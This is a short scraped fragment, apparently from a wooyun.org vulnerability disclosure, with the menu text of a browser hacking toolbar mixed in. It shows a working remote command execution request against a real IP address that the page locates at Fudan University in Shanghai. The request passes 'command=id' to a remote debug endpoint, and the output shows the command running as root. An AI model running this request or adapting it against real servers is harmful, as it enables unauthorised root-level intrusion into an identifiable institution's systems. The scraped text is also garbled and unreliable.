 202.120.224.122/_web/monitor/remoteDebug.do?_p=YXM9MSZ0PTI4JnA9MSZtPU4m&tt=0.06622753707913736&command=id
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIC
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
Post data
无权限执行系统调试指令！
指令执行结果：
uid=0(root) gid=0(root) 组=0(root)
您查询的IP:202.120.224.122
本站主数据：上海市杨浦区 复旦大学 教育网
参考数据一：上海市 复旦大学
www.wooyun.org